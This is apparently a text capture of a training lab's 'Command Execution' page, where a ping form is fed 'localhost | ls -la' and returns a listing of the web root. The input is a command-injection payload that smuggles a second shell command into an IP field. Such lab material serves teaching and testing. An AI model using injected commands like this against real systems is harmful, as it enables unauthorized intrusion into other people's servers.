 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
localhost | ls -la submit
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source